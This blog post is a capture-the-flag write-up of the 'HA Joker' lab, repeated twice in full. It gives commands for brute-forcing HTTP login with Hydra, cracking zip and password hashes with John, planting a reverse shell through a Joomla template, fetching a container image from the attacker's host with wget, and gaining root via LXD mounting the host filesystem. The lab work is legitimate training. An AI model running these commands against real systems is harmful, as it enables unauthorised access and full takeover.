HA Joker CTF
Posted 16/9/2021 by Drf0x
Difficulty: Medium
Points: 450
Room Link: Click Here
Task 1: Enumerating starting with Nmap
#
Task 2: Checking verions on open ports
Doing a simple nmap scan should tell us the infomation needed for the open ports.
nmap -v -sC -sV -oA nmap 10.10.173.35

v. 2.4.29
Task 3: Open http port
Taking a closer look at the nmap scan or just testing each port we can see port 80 seems to be accessable by anyone.

Port 80
Task 4: Searching directories
With task 4 we are asked to find a ‘secret’ directory. This was pretty easy to just guess but you could also use gobuster if you were unsure.

/secret.txt
Task 5: Another gobuster
For this I just ran a basic gobuster using common.txt whcih only takes a few minutes, here we can find the answer.

/phpinfo.php
Task 6: Taking a look at /secret.txt
After viewing /secret.txt we see a convosation between Joker and Batman which seem to be the only names suspicion of possible users.

joker
Task 7: Unauthorized http port
Taking a look back on the nmap scan we see port 8080 is unauthorized.

8080
Task 8: Brute force
Looks like for this task we are going to have to brute force the port, for this we will be using Hydra.
hydra -l joker -P /usr/share/wordlists/rockyou.txt -s 8080 10.10.173.35 http-get/

hannah
Task 9: Another gobuster...
For this task were gonna use gobuster again to search the directories on port 8080
gobuster -U joker -P hannah - dir -u http://10.10.173.35:8080/ -w /usr/share/wordlists/dirb/common.txt -t 20


/administrator/
Task 10: Enumertaing
For this we asked to find the ‘backup’ file, after enumerating for a while I eventually fell back to nikto which gives a bit more of a in-depth scan compared to gobuster
nikto -h http://10.10.173.35:8080/ -id joker:hannah

/backup.zip
Task 11: Cracking a zip
When we visit /backup.zip we can download a zip file but it seems to be password protected, lets crack it!
zip2john backup.zip > joker.hash
sudo john joker.hash

hannah
Task 12: Looking into dp file
Ok so we got access to this ‘Backup’ file now, lets enumerate. We are told to look for a “super duper user”, lets search for it in joombadb.sql!
^F super duper user

admin
Task 13:
Looks like we got a password hash for admin from that db file, lets crack it!
echo '$2y$10$b43UqoH5UpXokj2y9e/8U.LD8T3jEQCuxG2oHzALoJaj9M5unOcbG' > pass.txt
sudo john pass.txt --show

abcd1234
Task 14: Getting a shell
Ok so now we have access to the administrator pannel. lets try to get a shell. After enumerating for a bit I found that we can abuse templates to create a reverse shell!

Beez3 looks intresting, lets take a look.

Ahhhh, seems like we can edit the php directorys of the website, lets replace it with a reverse shell .


Ok we got our reverse shell set now we just need to set up a listener and run the shell.

Looks like when we preview the template it runs the code with in it!

Sick! looks like the reverse shell worked.

Lets check who we are

www-data
Task 15: Enumerating
This task asked to to check the groups of the user which differs from our normal gorups

lxd
Task 16: Spawing tty shell

Looks like we need to create a tty shell...
python3 -c 'import pty; pty.spawn("/bin/bash");'
Task 17: Researching
Looks like were being told to abuse the group ‘lxd’ for a possivle privesc, lest research
https://www.hackingarticles.in/lxd-privilege-escalation/
Task 18:
#
Task 19:
#
Task 20: Getting root

Ok so looks like were going to have to abuse lxd to give ourselfs root, sounds pretty easy
All that matter really when filling out this is to have storage backend set to ‘dir’
lxd init


git clone https://github.com/saghul/lxd-alpine-builder.git
cd lxd-alpine-builder
./build-alpine
Ok cool looks like we got all the files we need downloaded, now its time to upload them.
sudo python3 -m http.server 80

Ok now to download it from the shell we got
cd /tmp
wget http://10.45.54.205:80/alpine-v3.12-x86_64-20200923_0009.tar.gz

lxc image import ./alpine-v3.12-x86_64-20200923_0009.tar.gz --alias myimage

lxc init myimage ignite -c security.privileged=true
lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
lxc start ignite
lxc exec ignite /bin/sh

Nice! And as easy as that we got root.
final.txt
Thank you for reading my writeup and hopfully you learned something for this!
Difficulty: Medium
Points: 450
Room Link: Click Here
Task 1: Enumerating starting with Nmap
#
Task 2: Checking verions on open ports
Doing a simple nmap scan should tell us the infomation needed for the open ports.
nmap -v -sC -sV -oA nmap 10.10.173.35

v. 2.4.29
Task 3: Open http port
Taking a closer look at the nmap scan or just testing each port we can see port 80 seems to be accessable by anyone.

Port 80
Task 4: Searching directories
With task 4 we are asked to find a ‘secret’ directory. This was pretty easy to just guess but you could also use gobuster if you were unsure.

/secret.txt
Task 5: Another gobuster
For this I just ran a basic gobuster using common.txt whcih only takes a few minutes, here we can find the answer.

/phpinfo.php
Task 6: Taking a look at /secret.txt
After viewing /secret.txt we see a convosation between Joker and Batman which seem to be the only names suspicion of possible users.

joker
Task 7: Unauthorized http port
Taking a look back on the nmap scan we see port 8080 is unauthorized.

8080
Task 8: Brute force
Looks like for this task we are going to have to brute force the port, for this we will be using Hydra.
hydra -l joker -P /usr/share/wordlists/rockyou.txt -s 8080 10.10.173.35 http-get/

hannah
Task 9: Another gobuster...
For this task were gonna use gobuster again to search the directories on port 8080
gobuster -U joker -P hannah - dir -u http://10.10.173.35:8080/ -w /usr/share/wordlists/dirb/common.txt -t 20


/administrator/
Task 10: Enumertaing
For this we asked to find the ‘backup’ file, after enumerating for a while I eventually fell back to nikto which gives a bit more of a in-depth scan compared to gobuster
nikto -h http://10.10.173.35:8080/ -id joker:hannah

/backup.zip
Task 11: Cracking a zip
When we visit /backup.zip we can download a zip file but it seems to be password protected, lets crack it!
zip2john backup.zip > joker.hash
sudo john joker.hash

hannah
Task 12: Looking into dp file
Ok so we got access to this ‘Backup’ file now, lets enumerate. We are told to look for a “super duper user”, lets search for it in joombadb.sql!
^F super duper user

admin
Task 13:
Looks like we got a password hash for admin from that db file, lets crack it!
echo '$2y$10$b43UqoH5UpXokj2y9e/8U.LD8T3jEQCuxG2oHzALoJaj9M5unOcbG' > pass.txt
sudo john pass.txt --show

abcd1234
Task 14: Getting a shell
Ok so now we have access to the administrator pannel. lets try to get a shell. After enumerating for a bit I found that we can abuse templates to create a reverse shell!

Beez3 looks intresting, lets take a look.

Ahhhh, seems like we can edit the php directorys of the website, lets replace it with a reverse shell .


Ok we got our reverse shell set now we just need to set up a listener and run the shell.

Looks like when we preview the template it runs the code with in it!


Sick! looks like the reverse shell worked.

Lets check who we are

www-data
Task 15: Enumerating
This task asked to to check the groups of the user which differs from our normal gorups

lxd
Task 16: Spawing tty shell
Looks like we need to create a tty shell...
python3 -c 'import pty; pty.spawn("/bin/bash");'

Task 17: Researching
Looks like were being told to abuse the group ‘lxd’ for a possivle privesc, lest research
https://www.hackingarticles.in/lxd-privilege-escalation/
Task 18:
#
Task 19:
#
Task 20: Getting root
Ok so looks like were going to have to abuse lxd to give ourselfs root, sounds pretty easy
All that matter really when filling out this is to have storage backend set to ‘dir’
lxd init

git clone https://github.com/saghul/lxd-alpine-builder.git
cd lxd-alpine-builder
./build-alpine


Ok cool looks like we got all the files we need downloaded, now its time to upload them.
sudo python3 -m http.server 80

Ok now to download it from the shell we got
cd /tmp
wget http://10.45.54.205:80/alpine-v3.12-x86_64-20200923_0009.tar.gz

lxc image import ./alpine-v3.12-x86_64-20200923_0009.tar.gz --alias myimage

lxc init myimage ignite -c security.privileged=true
lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
lxc start ignite
lxc exec ignite /bin/sh

Nice! And as easy as that we got root.
final.txt
Thank you for reading my writeup and hopfully you learned something for this!